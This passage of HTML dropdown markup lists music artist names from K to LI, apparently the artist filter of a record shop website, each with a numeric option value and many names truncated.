value="6494">K-HAND / CLAU..</option>  <option value="7000">K-KLASS</option>  <option value="6418">K. HAND</option>  <option value="1605">K.A.T.O.</option>  <option value="9612">K.C.Y.C. (KER..</option>  <option value="8403">K.I.D</option>  <option value="4548">K.I.D.</option>  <option value="12376">K.MO FEATURIN..</option>  <option value="4440">K.W.</option>  <option value="6343">K15</option>  <option value="9390">K2</option>  <option value="9508">K2 (KARIZMA)</option>  <option value="7106">KA ONE / ST S..</option>  <option value="3705">KAB & MAC</option>  <option value="1210">KABALE UND LI..</option>  <option value="13086">KABBALA</option>  <option value="10554">KADENA (aka T..</option>  <option value="7822">KAFFE CREME</option>  <option value="3274">KAFKA</option>  <option value="631">KAHIL EL ZABAR</option>  <option value="10273">KAHUUN</option>  <option value="1115">KAI ALCE</option>  <option value="8250">KAIDI TATHAM</option>  <option value="9975">KAIDI TATHAM ..</option>  <option value="1531">KAINE</option>  <option value="13102">KAIPPA FEAT K..</option>  <option value="477">KAITO</option>  <option value="8952">KALABRESE</option>  <option value="8215">KALBATA</option>  <option value="5823">KALETA & AKOY..</option>  <option value="5743">KALIDASA</option>  <option value="1221">KALIM SHABAZZ</option>  <option value="10737">KALISHA</option>  <option value="9336">KALK</option>  <option value="10117">KALLALOO</option>  <option value="11555">KAMAAL WILLIAMS</option>  <option value="12155">KAMAR</option>  <option value="11127">KAMASI WASHIN..</option>  <option value="11066">KAMAZU</option>  <option value="9632">KAMEL OIL COM..</option>  <option value="5295">KAN SANO</option>  <option value="5838">KAN SANO/FRED..</option>  <option value="10664">KANDINSKY & M..</option>  <option value="3301">KANO</option>  <option value="9803">KANO / JIMMY ..</option>  <option value="10900">KANOT</option>  <option value="1554">KANYE WEST</option>  <option value="2808">KAORI</option>  <option value="1138">KAORU INOUE</option>  <option value="1723">KAOS</option>  <option value="12361">KAPENA MOKIAO</option>  <option value="7238">KAPOTE</option>  <option value="2394">KAPUCHON & BE..</option>  <option value="11535">KARA-LIS COVE..</option>  <option value="13799">KARA-LIS COVE..</option>  <option value="6990">KAREEM</option>  <option value="13213">KAREEM ALI</option>  <option value="4249">KAREN POLLACK</option>  <option value="12038">KAREN RAMIREZ</option>  <option value="10353">KAREN YOUNG</option>  <option value="5276">KARIM</option>  <option value="6029">KARIM SAHRAOUI</option>  <option value="13740">KARIN KROG</option>  <option value="11773">KARISMA</option>  <option value="1931">KARIZMA</option>  <option value="8331">KARIZMA / MAR..</option>  <option value="2328">KARL DREAD fe..</option>  <option value="9494">KARL LUMONT &..</option>  <option value="13807">KARL OLIVAS</option>  <option value="10386">KARLOS MORAN</option>  <option value="2159">KARLTONE</option>  <option value="3399">KARM</option>  <option value="10279">KARMASOUND</option>  <option value="10644">KARPOV NOT KA..</option>  <option value="8841">KARRIEM</option>  <option value="10388">KARYA</option>  <option value="3965">KASH</option>  <option value="10118">KASHMERE STAG..</option>  <option value="207">KASKADE</option>  <option value="2050">KASKADE & DEA..</option>  <option value="3830">KASPAR</option>  <option value="3255">KASPER BJORKE</option>  <option value="6779">KASPER BJORKE..</option>  <option value="10598">KASPER MAROTT..</option>  <option value="7192">KASRA V</option>  <option value="3565">KASSEM MOSSE ..</option>  <option value="10119">KASSIAN</option>  <option value="9306">KASSO</option>  <option value="2937">KAT MANDU</option>  <option value="1026">KAT MANDU/QUA..</option>  <option value="7283">KAT WILLIAMS</option>  <option value="2054">KATE BUSH</option>  <option value="5436">KATE SIMKO</option>  <option value="7292">KATE SIMKO & ..</option>  <option value="624">KATHY BROWN</option>  <option value="1917">KATHY DIAMOND</option>  <option value="4718">KATHY DIAMOND..</option>  <option value="3775">KATZUMA</option>  <option value="5434">KAUF</option>  <option value="597">KAWABATA</option>  <option value="10068">KAWUKU SOUND</option>  <option value="3704">KAY SUZUKI</option>  <option value="9169">KAYENNE</option>  <option value="12131">KAYMANY & ASE..</option>  <option value="663">KAYOT</option>  <option value="10301">KAYROY</option>  <option value="8000">KAZAHAYA</option>  <option value="991">KAZINO/JUNIOR..</option>  <option value="7909">KAZU MATSUI P..</option>  <option value="12422">KAZUHIKO KATO..</option>  <option value="740">KB</option>  <option value="5123">KBE</option>  <option value="4955">KBE EDITS</option>  <option value="11528">KC & THE SUNS..</option>  <option value="8371">KC & THE SUNS..</option>  <option value="133">KC FLIGHT</option>  <option value="12366">KC LIGHTS FEA..</option>  <option value="132">KD</option>  <option value="6316">KDJ / RICK WADE</option>  <option value="2970">KDMS</option>  <option value="11301">KEARL (K15 & ..</option>  <option value="2895">KEBEKELEKTRIK</option>  <option value="7112">KEITA SANO</option>  <option value="12474">KEITH HUDSON</option>  <option value="8298">KEITH JARRETT</option>  <option value="9434">KEITH LORRAINE</option>  <option value="8138">KEITH SIBLEY</option>  <option value="9150">KEITH TUCKER</option>  <option value="2726">KEITH WORTHY</option>  <option value="10354">KEL-AIR & BAN..</option>  <option value="5779">KELE OKEREKE</option>  <option value="8559">KELENKYE BAND</option>  <option value="12">KELLEE PATTER..</option>  <option value="3204">KELLEY POLAR</option>  <option value="2601">KELLI HAND</option>  <option value="7779">KELTON PRIMA</option>  <option value="2484">KELVIN K</option>  <option value="131">KEM</option>  <option value="569">KEM-ISTRY</option>  <option value="5049">KEMAL</option>  <option value="8167">KEMBACK</option>  <option value="6964">KEMDI</option>  <option value="8199">KEMETIC JUST ..</option>  <option value="3584">KEMETICJUST</option>  <option value="1786">KEMISTRY</option>  <option value="1140">KEMI＆AMOX</option>  <option value="6646">KEN GILL</option>  <option value="4515">KEN ISHII pre..</option>  <option value="1010">KENI BURKE</option>  <option value="6668">KENIX MUSIC</option>  <option value="450">KENLOU</option>  <option value="11908">KENNEDY</option>  <option value="1946">KENNETH BAGER</option>  <option value="130">KENNY BOBIEN</option>  <option value="12500">KENNY BOBIEN ..</option>  <option value="640">KENNY BOBIEN..</option>  <option value="4058">KENNY CARPENTER</option>  <option value="1858">KENNY CARVAJAL</option>  <option value="11950">KENNY COX</option>  <option value="3597">KENNY DIXON J..</option>  <option value="602">KENNY DOPE</option>  <option value="6839">KENNY DOPE PR..</option>  <option value="8383">KENNY DUO</option>  <option value="4317">KENNY JAMES</option>  <option value="362">KENNY LARKIN ..</option>  <option value="6073">KENNY LATTIMORE</option>  <option value="11588">KENNY LYNCH</option>  <option value="7947">KENNY MANN JR..</option>  <option value="12152">KENNY MANN WI..</option>  <option value="7710">KENSUKE FUKUS..</option>  <option value="10497">KENTON SLASH ..</option>  <option value="1960">KENTPHONIK</option>  <option value="13680">KERAW & DUSTY..</option>  <option value="5516">KERBSIDE COLL..</option>  <option value="9585">KEREM AKDAG</option>  <option value="7370">KERMIT LEVERI..</option>  <option value="8641">KERRI &#039;KAOZ&#039; ..</option>  <option value="405">KERRI CHANDLER</option>  <option value="7854">KERRI CHANDLE..</option>  <option value="13472">KERRI CHANDLE..</option>  <option value="3015">KERRI CHANDLE..</option>  <option value="7750">KERRI CHANDLE..</option>  <option value="678">KERRI CHANDLE..</option>  <option value="4003">KERRI vs. NINA</option>  <option value="11832">KETAMA</option>  <option value="8578">KETIOV</option>  <option value="1899">KEVIN GORMAN</option>  <option value="9096">KEVIN HARRISON</option>  <option value="7220">KEVIN IRVING</option>  <option value="5005">KEVIN MCPHEE</option>  <option value="3976">KEVIN REYNOLDS</option>  <option value="4532">KEVIN SAUDERS..</option>  <option value="1123">KEVIN SAUNDER..</option>  <option value="525">KEVIN YOST</option>  <option value="8642">KEY TRONIC EN..</option>  <option value="3925">KEYBOARD MASHER</option>  <option value="6183">KEYNOTES</option>  <option value="11540">KEYS OF LYNX</option>  <option value="9619">KEYSHA / FG&#039;S..</option>  <option value="1732">KEYSHIA COLE</option>  <option value="8575">KEYTRONICS</option>  <option value="493">KEYTRONICS EN..</option>  <option value="11268">KEYWON</option>  <option value="2264">KEZ YM.</option>  <option value="7210">KG BAND</option>  <option value="12567">KGB</option>  <option value="13437">KH</option>  <option value="11360">KHALAB</option>  <option value="11743">KHAN</option>  <option value="6253">KHEMISTRY</option>  <option value="5968">KHIDJA</option>  <option value="7540">KHOTIN</option>  <option value="8814">KHOTIN & DANE</option>  <option value="7091">KICK AFFILIATES</option>  <option value="4279">KID</option>  <option value="5495">KID CULTURE</option>  <option value="6596">KID MACHINE</option>  <option value="5627">KID MARK</option>  <option value="12487">KID SIMIUS</option>  <option value="4662">KID SUBLIME</option>  <option value="544">KIDZEN</option>  <option value="13510">KIKAGAKU MOYO</option>  <option value="8612">KIKI GYAN</option>  <option value="11708">KIKKO ESSE</option>  <option value="404">KIKO NAVARRO</option>  <option value="6887">KIKO NAVARRO ..</option>  <option value="4822">KIKO NAVARRO ..</option>  <option value="8817">KILCHHOFER / ..</option>  <option value="1942">KILOO & PHONI..</option>  <option value="411">KIM ENGLISH</option>  <option value="10592">KIM ENGLISH /..</option>  <option value="4429">KIM TAYLOR</option>  <option value="12962">KIM TIBBS</option>  <option value="1453">KIMARA LOVELACE</option>  <option value="5847">KIMIKO KASAI ..</option>  <option value="8334">KIMOPOTS</option>  <option value="9601">KIMOSABE (FOL..</option>  <option value="6966">KIMRA</option>  <option value="3403">KINDRED SPIRI..</option>  <option value="8093">KING</option>  <option value="745">KING BRITT pr..</option>  <option value="9107">KING BUCKNOR ..</option>  <option value="6089">KING CATS</option>  <option value="3248">KING DK</option>  <option value="7937">KING GHAZI PR..</option>  <option value="12616">KING JAMES VE..</option>  <option value="8591">KING MOST</option>  <option value="2445">KING ROC</option>  <option value="11237">KING SPORTY</option>  <option value="13429">KING SPORTY &..</option>  <option value="9647">KING SPORTY &..</option>  <option value="7200">KING SPORTY &..</option>  <option value="10679">KING TUBBY & ..</option>  <option value="12661">KING TUBBY & ..</option>  <option value="5862">KING TUTT</option>  <option value="3644">KINGDOM☆AFROCKS</option>  <option value="2892">KINGPIN CARTEL</option>  <option value="10255">KINGS AIGBOLO..</option>  <option value="10451">KINGS OF HOUS..</option>  <option value="623">KINGS OF TOMO..</option>  <option value="9404">KINGSLEY BUCK..</option>  <option value="3334">KINK</option>  <option value="1621">KINK & NEVILL..</option>  <option value="8557">KINK / FABRIC..</option>  <option value="2889">KINKY FOXX</option>  <option value="11548">KINO MODERNO</option>  <option value="13694">KINU / HATAYO..</option>  <option value="13389">KIO AMACHREE</option>  <option value="11791">KIP CARMEN & ..</option>  <option value="1701">KIRA NERIS</option>  <option value="13725">KIRIKU</option>  <option value="10880">KIRINJI</option>  <option value="2929">KIRK DEGIORGIO</option>  <option value="5284">KIRK DEGIORGI..</option>  <option value="3989">KIRK DEGIORGI..</option>  <option value="9608">KIRK DEGIORGI..</option>  <option value="552">KIRK DEGIORGI..</option>  <option value="10419">KIRK FRANKLIN</option>  <option value="11061">KIRK REED</option>  <option value="2919">KIRKEGAARD</option>  <option value="8751">KIRLIAN CAMERA</option>  <option value="5341">KISK & JACKY O</option>  <option value="3622">KISS</option>  <option value="7522">KIT GRILL</option>  <option value="3002">KITKALIITTO</option>  <option value="6767">KITO JEMPERE</option>  <option value="12605">KITTY GRANT</option>  <option value="11843">KITTY WINTER ..</option>  <option value="9312">KIU D</option>  <option value="10676">KIWI</option>  <option value="7160">KIYOKO</option>  <option value="7521">KK & MA / TCK</option>  <option value="9931">KK EDITIONS</option>  <option value="3552">KLANGMODULE</option>  <option value="11599">KLARKY CAT</option>  <option value="3183">KLAS LINDBLAD</option>  <option value="12757">KLAUS KRUGER</option>  <option value="10216">KLAUS STOCKHA..</option>  <option value="13599">KLAUS WEISS</option>  <option value="7797">KLAVES</option>  <option value="9618">KLEEER</option>  <option value="2680">KLEERUP</option>  <option value="2127">KLEIN & MBO</option>  <option value="4391">KLIC</option>  <option value="6748">KLIEN & MBO</option>  <option value="11413">KLIK & FRIK</option>  <option value="1194">KLMNT</option>  <option value="7209">KLODIO</option>  <option value="13078">KLUBB GLOBAL ..</option>  <option value="8230">KLUBBHUSET</option>  <option value="12632">KLYMAXX</option>  <option value="7467">KMB ARTISTS</option>  <option value="7122">KMG ARTISTS</option>  <option value="1998">KNEEDEEP</option>  <option value="1736">KNEEDEEP & DJ..</option>  <option value="9884">KNIGHT ACTION</option>  <option value="6851">KNIGHTLIFE</option>  <option value="4400">KNIGHTLIFE</option>  <option value="6138">KNIGHTS OF OLDE</option>  <option value="11825">KNOPHA</option>  <option value="8954">KO SHIN MOON</option>  <option value="8355">KODAMA</option>  <option value="5444">KOETT & WELLB..</option>  <option value="9054">KOFI / JC LODGE</option>  <option value="3777">KOHN</option>  <option value="10920">KOICHI SAKAI</option>  <option value="13549">KOICHI TOYAMA</option>  <option value="4880">KOJATO & THE ..</option>  <option value="9540">KOJI ONO</option>  <option value="6240">KOKO</option>  <option value="5670">KOKOLO AFROBE..</option>  <option value="10160">KOKOMO</option>  <option value="10703">KOKORO DISCO-..</option>  <option value="12315">KOKOROKO</option>  <option value="13099">KOLLAPS</option>  <option value="1185">KOLLEKTIV TUR..</option>  <option value="7664">KOLOMAN</option>  <option value="9215">KOLOMENSKY</option>  <option value="8586">KOMIKO</option>  <option value="10671">KOMODO KOLEKTIF</option>  <option value="8092">KOMODO.</option>  <option value="4582">KON</option>  <option value="5278">KON</option>  <option value="4289">KON & THE GANG</option>  <option value="6582">KON / CASERTA</option>  <option value="6222">KON / REFLEX</option>  <option value="7048">KON / THE REF..</option>  <option value="8168">KON/RAINER TR..</option>  <option value="6572">KONGAS</option>  <option value="863">KONGAS/CHOCOL..</option>  <option value="10523">KONGOS</option>  <option value="8393">KONOKOV</option>  <option value="7350">KONRAD BLACK</option>  <option value="5456">KONSTANTIN SI..</option>  <option value="7578">KONSTANTIN SI..</option>  <option value="10209">KOOL & THE GA..</option>  <option value="960">KOOL AND THE ..</option>  <option value="3108">KOOL DJ DUST</option>  <option value="7938">KOOL ROCK STE..</option>  <option value="1619">KOOP</option>  <option value="11137">KOPY / TENTENKO</option>  <option value="8714">KORN&#201;L K..</option>  <option value="4365">KORNEL KOVACS</option>  <option value="13317">KOSMO KINT</option>  <option value="6607">KOSONEN</option>  <option value="3397">KOSS</option>  <option value="4248">KOSS/HENRIKSS..</option>  <option value="12749">KOTO</option>  <option value="6069">KOUKI NISHIMU..</option>  <option value="10277">KOUSTO</option>  <option value="739">KRAAK & SMAAK</option>  <option value="1869">KRAFTWERK</option>  <option value="8328">KRAKATAU</option>  <option value="2312">KRAKATOA</option>  <option value="4318">KRAMER</option>  <option value="8756">KRANKBROTHER</option>  <option value="8453">KREAMCICLE</option>  <option value="6015">KREEM (JUAN A..</option>  <option value="2002">KREON</option>  <option value="1565">KREON & LEMOS</option>  <option value="8972">KREWCIAL</option>  <option value="12583">KREWCIAL FEAT..</option>  <option value="9908">KRIKOR KOUCHIAN</option>  <option value="8876">KRIS BAHA</option>  <option value="2760">KRIS MENACE</option>  <option value="4436">KRIS MENACE p..</option>  <option value="2669">KRIS WADSWORTH</option>  <option value="13234">KRISHNA GOINE..</option>  <option value="2280">KRISPAGLIA</option>  <option value="5196">KRISS COLEMAN</option>  <option value="11323">KRISTAL</option>  <option value="7052">KRISTINE W</option>  <option value="7628">KRL</option>  <option value="11324">KROMA</option>  <option value="4223">KRONO</option>  <option value="4061">KRUSE & NUERN..</option>  <option value="12379">KRUST</option>  <option value="7088">KRYCEK</option>  <option value="9762">KRYSTAL DAVIS</option>  <option value="3810">KRYSTAL KLEAR</option>  <option value="12024">KRYWALD & FAR..</option>  <option value="5591">KSOUL & MUTEO..</option>  <option value="636">KT BROOKS</option>  <option value="3652">KUBA SOJKA</option>  <option value="2820">KUDU</option>  <option value="7463">KULTISSIME</option>  <option value="11225">KUMA</option>  <option value="12153">KUMASI</option>  <option value="424">KUNI</option>  <option value="423">KUNIYUKI</option>  <option value="7704">KUNIYUKI & JI..</option>  <option value="5376">KUNIYUKI / CALM</option>  <option value="9486">KUNIYUKI TAKA..</option>  <option value="13239">KUNIYUKI × SO..</option>  <option value="5498">KURT BAGGALEY</option>  <option value="1980">KURT HARMAN P..</option>  <option value="5097">KURT LYKES</option>  <option value="3837">KURT MALOO</option>  <option value="12374">KURTISS</option>  <option value="11507">KUSH JONES</option>  <option value="13153">KUTIMAN</option>  <option value="4124">KW</option>  <option value="6765">KW / UGFY</option>  <option value="2074">KWAMEY & FRAN..</option>  <option value="6294">KWETU</option>  <option value="6497">KYDUS</option>  <option value="5192">KYLE GEIGER</option>  <option value="2290">KYLE HALL</option>  <option value="6821">KYM</option>  <option value="6431">KYODAI</option>  <option value="10434">KYOTO / ZOE S..</option>  <option value="647">KYOTO JAZZ MA..</option>  <option value="10057">KYOTO JAZZ SE..</option>  <option value="3077">KZA</option>  <option value="3304">KZRC feat.KEMI</option>  <option value="6258">L FACTOR</option>  <option value="10374">L&#039;AROYE</option>  <option value="8519">L-FARRIO</option>  <option value="3102">L.A.D.M</option>  <option value="5678">L.B. DUB CORP</option>  <option value="5091">L.H.A.S. INC</option>  <option value="8044">L.M.Y.E.</option>  <option value="13221">L.U.C.A.</option>  <option value="5693">L.U.C.A.</option>  <option value="7609">L.U.C.A., ROL..</option>  <option value="12009">LA BELLINI</option>  <option value="3410">LA CASA DEL R..</option>  <option value="10375">LA COMPAGNIE ..</option>  <option value="13006">LA FAMILLE FE..</option>  <option value="6233">LA FLEUR</option>  <option value="9502">LA SYNTHESIS</option>  <option value="10956">LA TROUPE</option>  <option value="11552">LA&#039;VERNE WASH..</option>  <option value="4075">LAAK</option>  <option value="3707">LABELLE</option>  <option value="9683">LABI SIFFRE</option>  <option value="10210">LABI SIFFRE /..</option>  <option value="10674">LABOR OF LOVE</option>  <option value="993">LACE</option>  <option value="1052">LACK OF AFRO</option>  <option value="106">LADY ALMA</option>  <option value="12778">LADY BLACKBIRD</option>  <option value="5602">LADY L</option>  <option value="11721">LADYMONIX</option>  <option value="3096">LADZINSKI</option>  <option value="12314">LAFAYETTE / M..</option>  <option value="12765">LAFAYETTE AFR..</option>  <option value="7362">LAFLEUR</option>  <option value="717">LAID</option>  <option value="11">LAID BACK</option>  <option value="1027">LAID BACK/SOF..</option>  <option value="1159">LAJ AND QUAKE..</option>  <option value="4375">LAKABAND</option>  <option value="8043">LAKE HAZE</option>  <option value="4819">LAKE POWEL</option>  <option value="4746">LAKE SHORE DR..</option>  <option value="4850">LAKOSA & IO</option>  <option value="12658">LAKOU MIZIK, ..</option>  <option value="13262">LAKUMER / Z A..</option>  <option value="10970">LAMA</option>  <option value="5370">LAMAR aka KEI..</option>  <option value="6834">LAMAR THOMAS</option>  <option value="11893">LAME</option>  <option value="11882">LAMONE</option>  <option value="11342">LAMONT BUTLER</option>  <option value="3046">LAMONT DOZIER</option>  <option value="4142">LANCE DESARDI</option>  <option value="13132">LANCE FERGUSON</option>  <option value="10285">LANCE FERGUSO..</option>  <option value="4874">LAND OF LIGHT</option>  <option value="10450">LANDLORD</option>  <option value="1150">LANDSLIDE＆DO..</option>  <option value="11119">LANER FAX</option>  <option value="10678">LANG COOK</option>  <option value="10058">LANGUAGE</option>  <option value="7836">LANOCHE</option>  <option value="1507">LANOIRAUDE</option>  <option value="3561">LAOLU</option>  <option value="9658">LAOLU & MR. R..</option>  <option value="13563">LAPA DULA</option>  <option value="8300">LAPIEN</option>  <option value="8189">LAPSLEY</option>  <option value="11393">LARAAJI</option>  <option value="3444">LARAKKI</option>  <option value="2587">LARISSA KAPP</option>  <option value="10842">LAROMBE</option>  <option value="10224">LAROYE</option>  <option value="12308">LAROYE / LEE ..</option>  <option value="8626">LAROZE</option>  <option value="13535">LARRY BRIGHT</option>  <option value="7921">LARRY DE KAT</option>  <option value="8436">LARRY DIXON</option>  <option value="5660">LARRY HARRIS ..</option>  <option value="228">LARRY HEARD</option>  <option value="3154">LARRY HEARD p..</option>  <option value="9092">LARRY HEARD P..</option>  <option value="9726">LARRY HOUL</option>  <option value="917">LARRY LEVAN</option>  <option value="8257">LARRY LEVAN /..</option>  <option value="13487">LARRY MANTECA</option>  <option value="9736">LARRY MCGEE R..</option>  <option value="10994">LARRY QUEST</option>  <option value="637">LARRY SPINOSA</option>  <option value="8682">LARRY T. AND ..</option>  <option value="10310">LARRY WILLIS</option>  <option value="9655">LARRY WU</option>  <option value="4359">LARRY YOUNG</option>  <option value="12786">LARRY YOUNG&#039;S..</option>  <option value="7506">LARS BARTKUHN</option>  <option value="1120">LARS BEHRENROTH</option>  <option value="12907">LAS VEGAS CON..</option>  <option value="3032">LASCIVIOUS</option>  <option value="8077">LAST BONGO IN..</option>  <option value="12217">LAST NUBIAN</option>  <option value="6157">LAST SESSION ..</option>  <option value="6085">LAST WALTZ</option>  <option value="7975">LASZLO DANCEH..</option>  <option value="5047">LATE NIGHT AL..</option>  <option value="4769">LATE NIGHT BU..</option>  <option value="5089">LATE NIGHT TU..</option>  <option value="6011">LATE NIGHT TU..</option>  <option value="4739">LATE NITE TUF..</option>  <option value="4569">LATE NITE TUF..</option>  <option value="4403">LATECOMER</option>  <option value="2840">LATENIGHT SOC..</option>  <option value="7326">LATEST CRAZE</option>  <option value="13537">LATIN BLUES B..</option>  <option value="2817">LATIN PROJECT</option>  <option value="1469">LATIN SEDUCTI..</option>  <option value="8026">LATIN SOUL BR..</option>  <option value="3575">LATIN SOUL BR..</option>  <option value="7232">LATRECHIA PET..</option>  <option value="2450">LAUER</option>  <option value="12107">LAUER / AL ZA..</option>  <option value="13092">LAURA ANGEL</option>  <option value="9367">LAURA INGALLS..</option>  <option value="6499">LAUREL AITKEN</option>  <option value="11097">LAUREN LO SUNG</option>  <option value="7195">LAURENCE GUY</option>  <option value="6792">LAURENCE RASS..</option>  <option value="1911">LAURENT GARNIER</option>  <option value="10781">LAURENT GARNI..</option>  <option value="2463">LAURENT X</option>  <option value="414">LAURENTIUS</option>  <option value="12059">LAURICE HUDSON</option>  <option value="13224">LAURIE MILLER</option>  <option value="12556">LAURIE SPIEGE..</option>  <option value="3583">LAURYN HILL</option>  <option value="128">LAURYN vs D A..</option>  <option value="2746">LAVONZ</option>  <option value="2107">LAWNCHAIR GEN..</option>  <option value="471">LAWRENCE</option>  <option value="5481">LAY-FAR</option>  <option value="6811">LAY-FAR & PET..</option>  <option value="9788">LAY-FAR & PHI..</option>  <option value="1130">LAYO & BUSHWA..</option>  <option value="10359">LAZARE HOCHE</option>  <option value="6500">LAZARE HOCHE ..</option>  <option value="11204">LAZARE HOCHE ..</option>  <option value="13736">LAZER WORSHIP..</option>  <option value="6549">LAZERCAT</option>  <option value="1610">LAZY FAT PEOPLE</option>  <option value="9584">LB aka LABAT</option>  <option value="11027">LBLL</option>  <option value="1251">LCD SOUNDSYSTEM</option>  <option value="8019">LD NERO</option>  <option value="1568">LE CERCLE PEUL</option>  <option value="3404">LE COP</option>  <option value="4411">LE DISCO</option>  <option value="6613">LE MATIN</option>  <option value="1171">LE NOIR</option>  <option value="9792">LE PETIT ZOO ..</option>  <option value="6788">LE RUBRIQUE</option>  <option value="10115">LE STIM</option>  <option value="6677">LE TCHADIEN</option>  <option value="7114">LE&#039; NOIZ</option>  <option value="9598">LEA LISA</option>  <option value="4402">LEADER & YURI..</option>  <option value="7894">LEAF PROJECT</option>  <option value="13358">LEBARON JAMES..</option>  <option value="6422">LECTRIC WORKERS</option>  <option value="13282">LECTROLUV</option>  <option value="6528">LED LIGHT</option>  <option value="3703">LED ZEPPELIN</option>  <option value="1849">LEDISI</option>  <option value="11013">LEE &quot;SCRATCH&quot;..</option>  <option value="11578">LEE ALFRED</option>  <option value="5453">LEE ANDRE</option>  <option value="3967">LEE BURRIDGE</option>  <option value="4738">LEE DOUGLAS</option>  <option value="4104">LEE FOSS</option>  <option value="1751">LEE JONES</option>  <option value="10687">LEE KELLY</option>  <option value="1658">LEE MCDONALD</option>  <option value="9673">LEE MOORE</option>  <option value="3867">LEE MOSES</option>  <option value="7658">LEE PEARSON J..</option>  <option value="9377">LEE PERRY & T..</option>  <option value="10681">LEE PERRY & T..</option>  <option value="5970">LEE PEZA PERRY</option>  <option value="12547">LEE STEFANO /..</option>  <option value="1487">LEE VAN DOWSKI</option>  <option value="12158">LEEE JOHN</option>  <option value="12159">LEEE JOHN</option>  <option value="1475">LEELA JAMES</option>  <option value="127">LEELA JAMES/T..</option>  <option value="4710">LEEON</option>  <option value="10452">LEFTFIELD</option>  <option value="1756">LEFTOVER</option>  <option value="4212">LEFTSIDE WOBBLE</option>  <option value="2632">LEFUNKEN</option>  <option value="6963">LEGACY</option>  <option value="330">LEGENDS(JOHN ..</option>  <option value="1227">LEGOWELT</option>  <option value="3395">LEIF</option>  <option value="6238">LEIGH DICKSON</option>  <option value="3938">LEM SPRINGSTEEN</option>  <option value="11054">LEMELLE</option>  <option value="5640">LEMI</option>  <option value="10944">LEMNA</option>  <option value="7207">LEMON MCWRIGHT</option>  <option value="9197">LEMONADE</option>  <option value="1838">LEMOS</option>  <option value="3905">LEMURIA</option>  <option value="3827">LEMY LEOPARD</option>  <option value="1689">LEN FAKI</option>  <option value="6589">LEN LEISE</option>  <option value="9623">LEN LEISE / G..</option>  <option value="9653">LEN LEISE / J..</option>  <option value="9019">LENA D&#039; AGUA</option>  <option value="11740">LENA PLATONOS</option>  <option value="13629">LENNI GAIT&#039;S ..</option>  <option value="1922">LENNY FONTANA</option>  <option value="9815">LENNY KRAVITZ</option>  <option value="4490">LENNY WHITE</option>  <option value="10">LENNY WILLIAMS</option>  <option value="823">LENNY WILLIAM..</option>  <option value="12480">LEO ACOSTA</option>  <option value="12170">LEO ALMUNIA</option>  <option value="9199">LEO ANIBALDI</option>  <option value="8619">LEO GRUNBAUM</option>  <option value="11634">LEO JAMES</option>  <option value="7744">LEO JAMES/ED ..</option>  <option value="2724">LEO LEAL & RO..</option>  <option value="7163">LEO LUXXXUS</option>  <option value="11919">LEO ROSI</option>  <option value="12247">LEO SAYER / A..</option>  <option value="7544">LEO W&#214;LFEL</option>  <option value="10912">LEO YOUNG</option>  <option value="5915">LEO ZERO</option>  <option value="8710">LEO&#039;S SUNSHIPP</option>  <option value="11309">LEON & NICE7</option>  <option value="13229">LEON DE WINTER</option>  <option value="6852">LEON DEBOUSE</option>  <option value="5523">LEON LOWMAN</option>  <option value="2211">LEON SEGKA</option>  <option value="3803">LEON THOMAS</option>  <option value="6888">LEON VYNEHALL</option>  <option value="951">LEON WARE</option>  <option value="12750">LEON WARE AND..</option>  <option value="5298">LEONEL CASTILLO</option>  <option value="1835">LEONID</option>  <option value="13404">LEONID & FRIE..</option>  <option value="4357">LEONID NEVERM..</option>  <option value="4741">LEONIDAS</option>  <option value="5503">LEONIDAS & KA..</option>  <option value="8695">LEONXLEON</option>  <option value="5659">LEPRECHAUN</option>  <option value="3000">LERON CARSON</option>  <option value="6098">LERON CARSON ..</option>  <option value="6762">LERON CARSON ..</option>  <option value="1180">LEROSA</option>  <option value="8269">LEROY ACE MIL..</option>  <option value="2507">LEROY BURGESS</option>  <option value="2456">LEROY HUTSON</option>  <option value="8712">LEROY HUTSON ..</option>  <option value="12769">LEROY SIBBLES..</option>  <option value="8521">LES AEROPLANES</option>  <option value="10046">LES CHOC STAR..</option>  <option value="12407">LES DE MERLE</option>  <option value="8804">LES EDITS DU ..</option>  <option value="126">LES GO</option>  <option value="11032">LES MASQUES</option>  <option value="5144">LES SINS</option>  <option value="8888">LES YEUX ORANGE</option>  <option value="9868">LES YEUX ORAN..</option>  <option value="12708">LESALE</option>  <option value="10629">LESS J</option>  <option value="9183">LETHERETTE</option>  <option value="7194">LETTA MBULU</option>  <option value="11697">LEVAL</option>  <option value="2802">LEVAN J & TORI</option>  <option value="890">LEVEL 42</option>  <option value="13731">LEVIN GOES LI..</option>  <option value="345">LEVITICUS</option>  <option value="2868">LEVON VINCENT</option>  <option value="13411">LEVON VINCENT..</option>  <option value="6605">LEW KIRTON</option>  <option value="13431">LEX</option>  <option value="12360">LEX (ATHENS)</option>  <option value="3499">LEXY</option>  <option value="5289">LHAS</option>  <option value="11206">LIAISONS DANG..</option>  <option value="7345">LIANNE LA HAVAS</option>  <option value="6185">LIBERTY CITY ..</option>  <option value="4851">LIBRAH</option>  <option value="9885">LICKY / DREAM..</option>  <option value="6459">LIDDELL TOWNS..</option>  <option value="1606">LIDELL TOWNSELL</option>  <option value="4292">LIDY SIX</option>  <option value="7377">LIEM / LUCKY ..</option>  <option value="6875">LIEM, EDDIE N..</option>  <option value="9447">LIEM/DJ ASSAM</option>  <option value="4903">LIFE AND DEATH</option>  <option value="7180">LIFE FORCE</option>  <option value="4952">LIFE RECORDER</option>  <option value="7737">LIFE RECORDER..</option>  <option value="4085">LIFE&#039;S TRACK</option>  <option value="622">LIFELIKE＆KRI..</option>  <option value="5048">LIGHT 4 LINES..</option>  <option value="1659">LIGHT OF SABA</option>  <option value="5351">LIGHT OF THE ..</option>  <option value="4824">LIGHT&#039;S</option>  <option value="13384">LIGHTNIN ROD</option>  <option value="703">LIL JAY(JAMIR..</option>  <option value="588">LIL LOUIS</option>  <option value="1927">LIL MO&#039; YIN Y..</option>  <option value="2048">LIL TONY</option>  <option value="6836">LIL&#039; LOUIS / ..</option>  <option value="11264">LILLIPULU</option>  <option value="8767">LILY ANN</option>  <option value="6160">LIMMIE FUNK LTD</option>  <option value="683">LINA</option>  <option value="11656">LINDA &quot;BABE&quot; ..</option>  <option value="1901">LINDA CLIFFORD</option>  <option value="767">LINDA CLLIFOR..</option>  <option value="4940">LINDA DI FRANCO</option>  <option value="5380">LINDA MIRADA</option>  <option value="999">LINDA WILLIAMS</option>  <option value="11480">LINDA “BABE” ..</option>  <option value="3466">LINDSEY BUCKI..</option>  <option value="8858">LINDSTR&#216;..</option>  <option value="1519">LINDSTROM</option>  <option value="3185">LINDSTROM & C..</option>  <option value="5117">LINDSTROM & T..</option>  <option value="642">LINDSTROM＆PR..</option>  <option value="11741">LINEA ASPERA ..</option>  